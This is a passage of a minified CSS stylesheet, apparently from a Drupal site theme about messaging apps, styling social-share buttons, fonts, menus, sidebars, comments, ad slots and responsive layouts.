bottom,#f0f0f0,#cfcfcf);color:#222;border-color:#bbb;border-bottom-color:#9f9f9f}.social-likes__icon_single{background-image:url("[data-uri]");background-position:2px 3px}.social-likes__counter_single{background:#f6f6f6;border-color:#ddd}.social-likes__counter_single:after{border-right-color:#f6f6f6}.social-likes__button_facebook{padding-left:19px;background:#eceef5;background:linear-gradient(to bottom,#fff,#d8def4);color:#3b5998;border-color:#cad4e7;border-color:rgba(202,212,231,.8);border-bottom-color:rgba(189,194,203,.8)}.social-likes__button_facebook:hover{background:#c0cdf3;background:linear-gradient(to bottom,#f2f3f7,#c0cdf3);color:#253860;border-color:#b4bfd4;border-bottom-color:#b3b7bf}.social-likes__icon_facebook{background-image:url("[data-uri]");background-position:3px 3px}.social-likes__counter_facebook{background:#f2f3f7;border-color:#cad4e7}.social-likes__counter_facebook:after{border-right-color:#f2f3f7}.social-likes__button_twitter{padding-left:19px;background:#d5e6ef;background:linear-gradient(to bottom,#fff,#d5e6ef);color:#186487;border-color:#a4cce5;border-color:rgba(164,204,229,.8);border-bottom-color:rgba(158,186,204,.8)}.social-likes__button_twitter:hover{background:#bfdfed;background:linear-gradient(to bottom,#f2f8fc,#bfdfed);color:#0b3752;border-color:#9cbbcf;border-bottom-color:#68a0c4}.social-likes__icon_twitter{background-image:url("[data-uri]");background-position:3px 5px}.social-likes__counter_twitter{background:#f2f8fc;border-color:#a4cce5}.social-likes__counter_twitter:after{border-right-color:#f2f8fc}.social-likes__button_plusone{padding-left:12px;background:#e4e4e4;background:linear-gradient(to bottom,#f5f5f5,#e4e4e4);color:#da573b;border-color:#bbb;border-color:rgba(204,204,204,.8);border-bottom-color:rgba(179,179,179,.8)}.social-likes__button_plusone:hover{background:#f4f4f4;background:linear-gradient(to bottom,#f9f9f9,#f0f0f0);color:#cd4427;border-color:#ddd;border-bottom-color:#ccc}.social-likes__icon_plusone{background-image:url("[data-uri]");background-position:0 6px}.social-likes__counter_plusone{background:#f9f9f9;border-color:#d2d2d2}.social-likes__counter_plusone:after{border-right-color:#f9f9f9}.social-likes__button_mailru{padding-left:18px;background:#004584;background:linear-gradient(to bottom,#5d90ba,#004584);color:#fff;color:rgba(255,255,255,.95);border-color:#1e65a5;border-color:rgba(11,84,153,.8);border-bottom-color:rgba(3,27,48,.8);text-shadow:0 -1px 0 rgba(0,0,0,.3)}.social-likes__button_mailru:hover{background:#001e5d;background:linear-gradient(to bottom,#618cae,#001e5d);color:#fff;color:rgba(255,255,255,.99);border-color:#094984;border-bottom-color:#031b30}.social-likes__icon_mailru{background-image:url("[data-uri]");background-position:1px 2px}.social-likes__counter_mailru{background:#fff1c2;border-color:#ffc70d}.social-likes__counter_mailru:after{border-right-color:#fff1c2}.social-likes_notext .social-likes__icon_mailru{background-position:2px 2px}.social-likes__button_vkontakte{background:#436f96;background:linear-gradient(to bottom,#8faecf,#436f96);color:#fff;color:rgba(255,255,255,.95);border-color:#4d84c1;border-color:rgba(78,131,193,.8);border-bottom-color:rgba(52,88,127,.8);text-shadow:0 -1px 0 rgba(0,0,0,.3)}.social-likes__button_vkontakte:hover{background:#4e80ab;background:linear-gradient(to bottom,#a2c0df,#4e80ab);color:#fff;color:rgba(255,255,255,.99);border-color:#5788be;border-bottom-color:#3b6798}.social-likes__icon_vkontakte{background-image:url("[data-uri]");background-position:1px 2px}.social-likes__counter_vkontakte{background:#eaeef3;border-color:#afc1d4}.social-likes__counter_vkontakte:after{border-right-color:#eaeef3}.social-likes__button_odnoklassniki{padding-left:17px;background:#f6900b;background:linear-gradient(to bottom,#f6bb6d,#f6900b);color:#fff;color:rgba(255,255,255,.95);border-color:#d99c27;border-color:rgba(217,154,38,.8);border-bottom-color:rgba(197,137,7,.8);text-shadow:0 -1px 0 rgba(0,0,0,.12)}.social-likes__button_odnoklassniki:hover{background:#f69a21;background:linear-gradient(to bottom,#fbcc5a,#f69a21);color:#fff;color:rgba(255,255,255,.99);border-color:#f0b22c;border-bottom-color:#c59121}.social-likes__icon_odnoklassniki{background-image:url("[data-uri]");background-position:4px 3px}.social-likes__counter_odnoklassniki{background:#ffe9be;border-color:#d9ab53}.social-likes__counter_odnoklassniki:after{border-right-color:#ffe9be}.social-likes_notext .social-likes__icon_odnoklassniki{background-position:5px 3px}.social-likes__button_pinterest{padding-left:20px;background:#eee;background:linear-gradient(to bottom,#fefefe,#d3d3d3);color:#c71a28;border-color:#bbb;border-color:rgba(186,186,186,.8);border-bottom-color:rgba(153,153,153,.8)}.social-likes__button_pinterest:hover{background:#efefef;background:linear-gradient(to bottom,#fff,#d9d9d9);color:#c11524;border-color:rgba(186,186,186,.6);border-bottom-color:rgba(153,153,153,.6)}.social-likes__icon_pinterest{background-image:url("[data-uri]");background-position:2px 1px}.social-likes__counter_pinterest{background:#fff5f6;border-color:#f0a8ae}.social-likes__counter_pinterest:after{border-right-color:#fff5f6}.social-likes{margin-bottom:20px;margin-top:5px;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-regular-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-italic-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-italic-webfont.woff) format("woff");font-weight:400;font-style:italic;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-medium-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-medium-webfont.woff) format("woff");font-weight:500;font-style:normal;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-bold-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-bold-webfont.woff) format("woff");font-weight:700;font-style:normal;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-bolditalic-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-bolditalic-webfont.woff) format("woff");font-weight:600;font-style:italic;}*{box-sizing:border-box;}body{font-family:'Ubuntu',sans-serif;font-size:16px;color:#333;line-height:1.5;background:#fff;}a,a:link,a:active{color:#2c2c2c;text-decoration:underline;}a:hover{text-decoration:none;}input[type="text"]{border:1px solid #24a5ff;color:#333;font-size:14px;font-family:"Ubuntu",sans-serif;padding:10px;height:38px;}textarea{border:1px solid #24a5ff;color:#333;width:100%;font-size:14px;font-family:"Ubuntu",sans-serif;padding:10px;resize:none;}input::-webkit-input-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}input:-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}input::-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}input:-ms-input-placeholder{color:#999;text-transform:uppercase;}input:focus::-webkit-input-placeholder{opacity:0.5 !important;}input:focus:-moz-placeholder{opacity:0.5 !important;}input:focus::-moz-placeholder{opacity:0.5 !important;}input:focus:-ms-input-placeholder{opacity:0.5 !important;}textarea::-webkit-input-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}textarea:-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}textarea::-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}textarea:-ms-input-placeholder{color:#999;text-transform:uppercase;}textarea:focus::-webkit-input-placeholder{opacity:0.5 !important;}textarea:focus:-moz-placeholder{opacity:0.5 !important;}textarea:focus::-moz-placeholder{opacity:0.5 !important;}textarea:focus:-ms-input-placeholder{opacity:0.5 !important;}.form-actions{text-align:right;}.form-actions input.form-submit{border:none;background:#24a5ff;color:#fff;font-size:16px;text-transform:uppercase;padding:10px 20px;height:38px;width:300px;margin:0 0 10px 10px;}#page,.region-bottom{max-width:100%;margin:0;}#header{background:#fff;padding:0;}#header .inner-block{padding:16px 20px 14px;max-width:1040px;margin:0 auto;}.header-l{float:left;}.header-l:after{content:'';display:table;width:100%;clear:both;}.header-l .header__logo{width:238px;height:72px;display:inline-block;vertical-align:top;}.header-l .header__site-slogan{padding:20px 0 0 100px;color:#999;font-size:16px;display:inline-block;vertical-align:top;}#gsearch-block{float:right;padding:16px 0;}#gsearch-block form{}#gsearch-block input[type="text"]{border:1px solid #24a5ff;background:#fff;height:38px !important;padding:7px 14px;width:240px;float:left;outline:none !important;}#gsearch-block input[type="submit"]{background:#24a5ff url(/sites/all/themes/alm/images/search.png) 50% 50% no-repeat;width:48px;height:38px;border:none;text-indent:-9999em;float:left;}#topmenu{background:#24a5ff;height:47px;position:relative;}#topmenu .inner-block{padding:0 20px;max-width:1040px;margin:0 auto;}#topmenu .block{margin:0;}#topmenu .block .menu-block-wrapper > ul.menu{padding:0;margin:0;}#topmenu .block .menu-block-wrapper > ul.menu > li{float:left;list-style:none;position:relative;}#topmenu .block .menu-block-wrapper > ul.menu > li > a{color:#fff;font-weight:500;font-size:18px;border-right:1px solid #b4d6f1;padding:10px 32px;line-height:27px;display:block;text-decoration:none;}li.dhtml-menu-open > a{font-style:normal;}#topmenu .block .menu-block-wrapper > ul.menu > li:first-child > a{border-left:1px solid #b4d6f1;}#topmenu .block .menu-block-wrapper > ul.menu > li > a:hover{background:#5fbdff;z-index:3;position:relative;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul{display:none;position:absolute;top:47px;left:0;background:#eaeaea;box-shadow:0 0 9px rgba(0,0,0,.33);margin:0;padding:0;z-index:2;}#topmenu .block .menu-block-wrapper > ul.menu > li:hover > ul{display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li{display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a{font-size:16px;color:#2c2c2c;text-decoration:none;padding:10px 32px;display:block;position:relative;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a:hover{opacity:.8;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a:after{content:'';display:block;position:absolute;bottom:0;left:15px;right:15px;height:1px;background:#cdcdcd;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li:last-child > a:after{display:none;}#topmenu .toggler{color:#fff;font-weight:600;padding:10px 20px;font-size:20px;line-height:27px;cursor:pointer;display:none;}.toggler .toggler-icon{display:inline-block;float:left;margin:0 10px 0 0;position:relative;vertical-align:top;padding-top:6px;}.toggler .toggler-icon .toggler-icon-bar,.toggler .toggler-icon .toggler-icon-bar:before,.toggler .toggler-icon .toggler-icon-bar:after{background:#fff;border-radius:1px;display:block;height:3px;margin-bottom:3px;width:24px;}.toggler .toggler-icon .toggler-icon-bar::before,.toggler .toggler-icon .toggler-icon-bar:after{content:"";left:0;position:absolute;}.toggler .toggler-icon .toggler-icon-bar:before{top:22px;}.toggler .toggler-icon .toggler-icon-bar:after{top:14px;}.main-wrapper{background:#f3f4f4;}#main{padding:14px 20px 20px;max-width:1040px;margin:0 auto;}.sidebar-second #content{width:68%;margin-right:-68%;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.3);padding:15px;}.sidebar-second .region-sidebar-second{margin-left:71%;width:29%;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.3);padding:35px 23px;}.region-sidebar-second .block{position:relative;padding-top:40px;margin-top:40px;}.region-sidebar-second .block:before{content:'';position:absolute;top:0;left:25px;right:25px;height:1px;background:#999;}.region-sidebar-second .block:first-child{padding-top:0;margin-top:0;}.region-sidebar-second .block:first-child:before{display:none;}.region-sidebar-second .block .block__title{text-align:center;font-size:20px;font-weight:500;margin-bottom:15px;}#block-block-3{}#block-block-3 ul{margin:0;padding:0;}#block-block-3 ul li{margin-bottom:13px;display:block;}#block-block-3 ul li a,#block-block-3 ul li span{padding-left:32px;line-height:20px;display:block;position:relative;text-decoration:none;color:#999;font-size:16px;line-height:20px;}#block-block-3 ul li span{color:#333;}#block-block-3 ul li a:hover{text-decoration:underline;}#block-block-3 ul li a:before,#block-block-3 ul li span:before{content:'';position:absolute;left:0;top:0;height:20px;width:20px;display:block;background:url(/sites/all/themes/alm/images/mess-icons.png) 0 0 no-repeat;}#block-block-3 ul li:nth-child(1) a:before,#block-block-3 ul li:nth-child(1) span:before{background-position:0 0;}#block-block-3 ul li:nth-child(2) a:before,#block-block-3 ul li:nth-child(2) span:before{background-position:0 -34px;}#block-block-3 ul li:nth-child(3) a:before,#block-block-3 ul li:nth-child(3) span:before{background-position:0 -72px;}#block-block-3 ul li:nth-child(4) a:before,#block-block-3 ul li:nth-child(4) span:before{background-position:0 -107px;}#block-block-3 ul li:nth-child(5) a:before,#block-block-3 ul li:nth-child(5) span:before{background-position:0 -144px;}#block-block-3 ul li:nth-child(6) a:before,#block-block-3 ul li:nth-child(6) span:before{background-position:0 -214px;}#block-views-last-articles-block,#block-views-newart-razdel-block{}#block-views-last-articles-block .item-list,#block-views-newart-razdel-block .item-list{}#block-views-last-articles-block .item-list ul,#block-views-newart-razdel-block .item-list ul{margin:0;padding:0 0 0 20px;}#block-views-last-articles-block .item-list ul li,#block-views-newart-razdel-block .item-list ul li{margin-bottom:15px;list-style-type:square;color:#999;}#block-views-last-articles-block .item-list ul li a,#block-views-newart-razdel-block .item-list ul li a{color:#999;}#block-views-last-articles-block .item-list ul li a:hover,#block-views-newart-razdel-block .item-list ul li a:hover{}#footer-wrapper{border-top:5px solid #24a5ff;background:#fff;}#footer-wrapper .inner-block{padding:7px 20px 10px;max-width:1040px;margin:0 auto;}#footer{padding:0;width:75%;display:flex;flex-wrap:nowrap;align-items:flex-start;}#footer .block{margin-bottom:0;}#footer .copy{width:270px;font-weight:700;font-size:16px;text-transform:uppercase;display:inline-block;vertical-align:top;}#footer .footer-info-1{float:left;line-height:1.4em;margin-right:30px;width:270px;}#footer .footer-info{display:inline-block;vertical-align:top;max-width:320px;float:left;margin-right:30px;}#footer .counter{float:left;margin-top:3px;}#footer .footer-info a.counter{float:left;width:31px;height:31px;background:url(/sites/all/themes/alm/images/counter.png) 0 0 no-repeat;margin-top:5px;}#footer .footer-info .txt{line-height:1.2;}#back-top a{width:58px;height:58px}#back-top span#button{background:#24a5ff;height:58px;width:58px;border-radius:0;position:relative;}#back-top span#button:after{}#back-top span#button:after,#back-top span#button:before{top:-2px;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}#back-top span#button:after{border-color:rgba(36,165,255,0);border-bottom-color:#24a5ff;border-width:22px;margin-left:-22px;}#back-top span#button:before{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:21px;margin-left:-21px;}#back-top span#button:hover{background:#24a5ff;}.breadcrumb{color:#999;}.breadcrumb a{color:#999;}.breadcrumb div{display:inline-block;}.breadcrumb div::after{color:#999;content:"/";font-size:12px;margin:0 5px;position:relative;}.breadcrumb div:last-child::after{display:none;}h1.page__title{margin:32px 0 10px;font-size:36px;line-height:1.2;}.view-frontpage,.view-taxonomy-term,.view-vse-statyi-razdelov{margin-top:10px;}.view-frontpage .views-row,.view-taxonomy-term .views-row,.view-vse-statyi-razdelov .views-row{margin-bottom:30px;}.view-frontpage .views-row:after,.view-taxonomy-term .views-row:after,.view-vse-statyi-razdelov .views-row:after{content:'';width:100%;clear:both;display:table;}.view-frontpage .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image,.view-vse-statyi-razdelov .views-row .views-field-field-image{float:left;margin:0 15px 3px 0;}.view-frontpage .views-row .views-field-field-image a,.view-taxonomy-term .views-row .views-field-field-image a,.view-vse-statyi-razdelov .views-row .views-field-field-image a{display:block;}.view-frontpage .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title,.view-vse-statyi-razdelov .views-row .views-field-title{font-size:22px;font-weight:500;line-height:1.2;margin-bottom:5px;}.view-frontpage .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-body{}.field-name-body a{color:#24a5ff;}.field-name-body ul{list-style:none;padding:0 0 0 26px;margin:15px 0;}.field-name-body ul li{list-style:none;padding-left:0;text-indent:-.7em;margin:8px 0;}.field-name-body ul li:before{content:"■ ";color:#24a5ff;margin-right:3px;}.field-name-body ol{list-style:none;padding:0 0 0 26px;}.field-name-body ol li{list-style-type:none;counter-increment:list;margin:6px 0;}.field-name-body ol li:before{color:#24a5ff;content:counter(list,decimal) ")";left:-4px;position:relative;text-align:left;width:2em;}.field-name-body h2{font-size:24px;line-height:1.5;color:#24a5ff;font-weight:500;margin:15px 0;}.field-name-body h3{font-size:20px;line-height:1.5;font-weight:500;margin:15px 0;}.field-name-body h4{font-size:18px;line-height:1.5;margin:10px 0;}.blockquote{border:6px solid #24a5ff;background:#fff;padding:25px 30px;font-weight:700;font-style:italic;position:relative;margin:40px 0 40px 24px;font-size:17px;}.blockquote:after,.blockquote:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.blockquote:after{border-color:rgba(255,255,255,0);border-right-color:#ffffff;border-width:25px;margin-top:-25px;}.blockquote:before{border-color:rgba(36,165,255,0);border-right-color:#24a5ff;border-width:33px;margin-top:-33px;}.field-name-body table{border:1px solid #24a5ff;}.field-name-body table tr{}.field-name-body table th{background:#24a5ff;color:#fff;font-size:18px;text-align:center;font-weight:500;line-height:22px;padding:20px 25px;}.field-name-body table td{text-align:center;font-size:14px;line-height:1.2;padding:10px 2px;background:#edf5fc;}.field-name-body table td:not(:last-child){border-right:1px solid #23a5ff;}.node-article{}.node-article .field-name-field-image{}.node-article .field-type-image,.node-reg .field-type-image{float:left;margin:-3px 25px 0 0;}.node-article #toc,.node-reg #toc{background-color:#F5F5F5;margin:0 0 12px 225px;min-width:150px;padding:10px 25px 15px 25px;border:none;}.toc-title{font-size:20px;font-weight:500;text-align:left;color:#24a5ff;}#toc ul{padding:0 0 0 15px;margin:0;}#toc a{color:#2c2c2c;}.field-name-body .toc-list ul{margin:0;}.field-name-body .toc-list ul li{margin:5px 0;}.img-description{font-size:13px;font-style:italic;line-height:1.2;margin:10px auto;max-width:400px;padding:10px 10px 7px;text-align:center;}.img-description img,.img-description-r img{border:0 none;box-shadow:none;margin:0;padding:0;}.img-description-r{border:1px solid #e5e5e5;box-shadow:0 0 5px rgba(0,0,0,0.1);float:right;font-size:12px;font-style:italic;line-height:1.2;margin:10px 0 10px 20px;padding:10px 10px 7px;text-align:center;}.simpst{background:#edf5fc none repeat scroll 0 0;box-shadow:0 0 5px rgba(0,0,0,0.3);float:right;font-size:14px;margin:0 0 5px 10px;padding:12px 12px 10px;text-align:center;width:220px;}.simpst img{display:block;margin-bottom:3px;}.similarpost{margin:30px 0;}.similarpost:after{content:'';display:block;width:100%;clear:both;}.similarpost .title{font-size:22px;font-weight:500;margin:0 0 10px 10px;}.similarpost .block-views{width:33.3333%;float:left;padding:0 10px;}.similarpost .block-views .views-field-field-image{margin-bottom:10px;}.similarpost .block-views .views-field-field-image img{max-width:100%;height:auto;}.similarpost .block-views .views-field-title,.similarpost .block-views .views-field-field-inlink1,.similarpost .block-views .views-field-field-inlink2{font-size:16px;line-height:1.2;}#comments{}#comments .comments__title{font-size:20px;font-weight:500;margin-bottom:20px;}#comments .comment{padding-bottom:20px;margin-bottom:10px;border-bottom:1px solid #24a5ff;}#comments .comment:last-child{border:none;}#comments .comment p.submitted{margin:0 0 5px;}#comments .comment .submitted span,#comments .comment .submitted a{font-size:18px;text-decoration:none;font-weight:500;}#comments .comment .submitted .date{font-weight:normal;font-style:italic;font-size:14px;color:#999;margin-left:12px;}#comments .comment .field-name-comment-body{}#comments .comment .field-name-comment-body p{margin:0 0 5px;}#comments .comment .links{}#comments .comment .links a{font-style:italic;color:#999;}#comments .indented{margin:0;}#comments .indented .comment{padding:4px 0 0 35px;position:relative;}#comments .indented .comment:before{content:'';display:block;width:17px;height:17px;border-style:solid;border-color:#bde4ff;border-width:0 0 1px 1px;position:absolute;left:8px;top:3px;}.comments__form-title{font-size:20px;font-weight:500;margin:50px 0 10px;}.comment-form .bue-ui{display:none;}.comment-form .form-item-notify{margin:10px 0;}.comment-form .form-actions{margin-top:20px;}.panels-flexible-1 .panels-flexible-row.newfront-row{margin-bottom:15px;}.newfront-row .views-row{}.newfront-row .views-row .views-field-field-messenger{font-size:62px;line-height:1.2;margin-bottom:20px;}.newfront-row .views-row .views-field-field-messenger a{color:#1f9bff;text-decoration:none;}.newfront-row .views-row .views-field-field-image{float:left;font-size:0;line-height:0;}.newfront-row .views-row .views-field-nothing{margin-left:220px;}.newfront-row .views-row .views-field-nothing .title{font-size:24px;line-height:1.2;margin-bottom:10px;}.newfront-row .views-row .views-field-nothing .title a{text-decoration:none;}.newfront-row .views-row .views-field-nothing .title a:hover{color:#1f9bff;}.newfront-row .views-row .views-field-nothing .body{font-size:18px;color:#808080;line-height:1.2;}.panels-flexible-1 .panels-flexible-region{width:100%;}.panels-flexible-1 .panels-flexible-row.newfront-row-2{margin-bottom:45px;}.newfront-row-2 .view-content{margin:0 -15px;}.newfront-row-2 .views-row{padding:0 15px;width:33.3333%;float:left;}.newfront-row-2 .views-row .views-field-field-image{line-height:0;font-size:0;margin-bottom:5px;}.newfront-row-2 .views-row .views-field-field-image img{width:100%;}.newfront-row-2 .views-row .views-field-title{font-size:18px;line-height:1.2;}.newfront-row-2 .views-row .views-field-title a{text-decoration:none;}.newfront-row-2 .views-row .views-field-title a:hover{color:#1f9bff;}@media all and (max-width:1099px){}@media all and (max-width:1000px){#header .inner-block{padding:16px 10px 14px;}.header-l .header__site-slogan{padding-left:20px;}#topmenu .inner-block{padding:0;}#topmenu .block .menu-block-wrapper > ul.menu > li:first-child > a{border-left:0;}#main{padding:14px 10px 20px;}#footer-wrapper .inner-block{padding:7px 10px 10px;}#footer{padding:0;width:100%;}}@media all and (max-width:820px){html body.admin-menu{margin-top:0 !important;}#admin-menu{display:none;}.header-l .header__site-slogan{background:#fff;clear:left;display:block;font-size:11px;left:76px;line-height:15px;padding:0 2px;position:absolute;top:20px;}#topmenu .toggler{display:block;}#topmenu .block .menu-block-wrapper > ul.menu{display:none;background:#24a5ff;border-top:1px solid rgba(255,255,255,.5);position:absolute;z-index:5;width:300px;top:0;left:0;}#topmenu .block .menu-block-wrapper > ul.menu > li{float:none;display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > a{border-right:none;border-bottom:1px solid rgba(255,255,255,.5);padding:10px 20px;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul{display:block;position:relative;top:auto;background:#5fbdff;box-shadow:none;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li{display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a{color:#fff;border-bottom:1px solid rgba(255,255,255,.5);}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a:after{display:none;}#topmenu.active .block .menu-block-wrapper > ul.menu{display:block;}.main-wrapper{background:#fff;}#main{padding:0;}.sidebar-second #content{margin-right:0;width:100%;padding:10px 10px 20px;border-bottom:1px solid #24a5ff;margin-bottom:20px;box-shadow:none;}.sidebar-second .region-sidebar-second{width:100%;margin:0;box-shadow:none;}#back-top{display:none !important;}}@media all and (max-width:600px){#gsearch-block{float:left;clear:left;padding:10px 0 0;}#gsearch-block input[type="text"]{width:210px;}.node-article .field-type-image,.node-reg .field-type-image{float:none;}.node-article #toc,.node-reg #toc{margin:10px 0;}.similarpost .block-views{float:none;margin-bottom:20px;width:100%;}.similarpost .block-views:after{content:'';clear:both;width:100%;display:table;}.similarpost .block-views .views-field-field-image{float:left;width:75px;}.similarpost .block-views .views-field-title,.similarpost .block-views .views-field-field-inlink1,.similarpost .block-views .views-field-field-inlink2{margin-left:85px;}h1.page__title{font-size:30px;}.field-name-body h2{font-size:21px;}.view-frontpage .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-vse-statyi-razdelov .views-row .views-field-field-anons{display:none;}.view-frontpage .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image,.view-vse-statyi-razdelov .views-row .views-field-field-image{width:75px;margin:0 0 3px;}.view-frontpage .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title,.view-vse-statyi-razdelov .views-row .views-field-title{margin-left:85px;font-size:18px;}.simpst{float:none;margin:10px 0;width:100%;text-align:center;}.simpst img{margin:0 auto 3px;}.panels-flexible-1 .panels-flexible-row.newfront-row{margin-bottom:10px;padding-bottom:0;}.newfront-row .views-row .views-field-field-messenger{font-size:48px;}.newfront-row .views-row .views-field-field-image{width:75px;margin-bottom:5px;}.newfront-row .views-row .views-field-nothing{margin-left:85px;}.newfront-row .views-row .views-field-nothing .title{font-size:18px;}.newfront-row .views-row .views-field-nothing .body{display:none;}.newfront-row-2 .view-content{margin:0;}.newfront-row-2 .views-row{padding:0;width:100%;margin-bottom:10px;float:none;}.newfront-row-2 .views-row:after{content:"";display:table;width:100%;clear:both;}.newfront-row-2 .views-row .views-field-field-image{width:75px;float:left;}.newfront-row-2 .views-row .views-field-title{margin-left:85px;font-size:18px;}.newfront-row-2 .views-row .views-field-title a{}}@media all and (max-width:480px){#topmenu .block .menu-block-wrapper > ul.menu{width:100%;}.form-actions input.form-submit{width:100%;margin:0 0 10px;}.blockquote{padding:15px;font-size:16px;font-weight:500;}}.poll .bar .foreground{background-color:#5fbfff;}#block-views-similar-entries-block-3.block-views{width:100%;clear:both;}.region-sidebar-second #block-block-4.block:before{content:'';position:absolute;top:0;left:25px;right:25px;height:1px;background:#999;}.region-sidebar-second #block-block-4.block{margin-top:10px;padding-top:20px;position:relative;}.region-sidebar-second #block-poll-recent.block{margin-top:10px;padding-top:20px;position:relative;}.adsbygoogle.adapt_rk_mid{width:650px;height:280px;}@media (max-width:900px){.adsbygoogle.adapt_rk_mid{width:500px;height:280px;}}@media (max-width:700px){.adsbygoogle.adapt_rk_mid{width:340px;height:250px;}}@media (max-width:480px){.adsbygoogle.adapt_rk_mid{width:320px;height:100px;}}.adaptmid{width:640px;height:280px;}@media (max-width:900px){.adaptmid{width:500px;height:280px;}}@media (max-width:700px){.adaptmid{width:340px;height:250px;}}@media (max-width:320px){.adaptmid{width:320px;height:250px;}}.adaptmid300{width:640px;height:300px;}@media (max-width:900px){.adaptmid300{width:500px;height:300px;}}@media (max-width:700px){.adaptmid300{width:340px;height:280px;}}@media (max-width:320px){.adaptmid300{width:320px;height:250px;}}.adapttop{width:650px;height:200px;}@media (max-width:900px){.adapttop{width:500px;height:200px;}}@media (max-width:600px){.adapttop{width:340px;height:200px;}}@media (max-width:320px){.adapttop{width:320px;height:100px;}}.adapbot{width:650px;height:280px;}@media (max-width:900px){.adapbot{width:500px;height:280px;}}@media (max-width:700px){.adapbot{width:340px;height:250px;}}@media (max-width:480px){.adapbot{width:320px;height:100px;}}.gtoplink{width:650px;height:100px;margin-bottom:15px;overflow:hidden;}@media(max-width:900px){.gtoplink{width:500px;height:100px;}}@media(max-width:600px){.gtoplink{width:500px;height:100px;}}@media(max-width:500px){.gtoplink{width:336px;height:200px;}}@media(max-width:360px){.gtoplink{width:300px;height:200px;}}.gtoplink2{width:650px;height:100px;margin-bottom:15px;overflow:hidden;}@media(max-width:900px){.gtoplink2{width:500px;height:100px;}}@media(max-width:600px){.gtoplink2{width:500px;height:100px;}}@media(max-width:500px){.gtoplink2{width:336px;height:100px;}}@media(max-width:360px){.gtoplink2{width:300px;height:100px;}}.sblinks{width:240px;height:150px;}@media(max-width:900px){.sblinks{width:150px;height:150px;}}.almrelatedaft{font-size:16px;font-weight:bold;line-height:1.4em;margin-bottom:10px;margin-top:15px;}.almrelatedaft a{font-size:15px;font-weight:normal;margin-top:15px;color:#0069AF;}.almrelatedaft img{margin-right:5px;position:relative;top:4px;}#block-block-2 textarea{width:250px;}.node-article div.contextual-links-wrapper{left:5px;max-width:120px;}#almtoprkl{margin:5px 0 10px 0;}#almbotrkl{margin:5px;}.social-likes .field-name-field-rating{vertical-align:middle;}.region-sidebar-second .block.fixed-sb{position:fixed;top:30px;}@media all and (max-width:960px){.fixed-sb{display:none;position:relative;}}.font-size-17{font-size:17px;}#block-binet-perelink-links-list .block-title{font-size:1.4em;}#block-binet-perelink-links-list #perelink ul{margin:0;}#block-binet-perelink-links-list #perelink ul a{font-size:1.1em;color:#1281C6;}.page-newfront .pane-custom.pane-1 .row-1,.page-newfront .pane-custom.pane-1 .row-2,.page-newfront .pane-custom.pane-1 .row-3{width:150px;float:left;margin-right:20px;}.page-newfront .pane-custom.pane-1 .row-3{margin-bottom:40px;}.page-newfront .views-field-field-messenger{clear:both;}.page-newfront .pane-custom.pane-1 span{font-size:18px;display:block;clear:both;margin-bottom:5px;}.page-newfront .pane-custom.pane-1 a{display:block;position:relative;text-decoration:none;font-size:20px;line-height:30px;padding-left:26px;width:150px;}.page-newfront .pane-custom.pane-1 a:before{content:'';position:absolute;left:0;top:5px;height:20px;width:20px;display:block;background:url(/sites/all/themes/alm/images/mess-icons.png) 0 0 no-repeat;}.page-newfront .pane-custom.pane-1 a.whatsapp:before{background-position:0 0;}.page-newfront .pane-custom.pane-1 a.viber:before{background-position:0 -34px;}.page-newfront .pane-custom.pane-1 a.telegram:before{background-position:0 -72px;}.page-newfront .pane-custom.pane-1 a.skype:before{background-position:0 -107px;}.page-newfront .pane-custom.pane-1 a.snapchat:before{background-position:0 -144px;}.lSSlideOuter .lSPager.lSGallery li a{position:relative;display:block;line-height:0;}.lSSlideOuter .lSPager.lSGallery li a:after{content:"";width:64px;height:48px;background:url(/sites/all/themes/alm/images/video-play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;opacity:0.8;}.lSSlideOuter .lSPager.lSGallery li a img{width:100%;}.lSSlideOuter .lSPager.lSGallery li{opacity:0.9;}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{opacity:1;}#block-binet-perelink-links-list 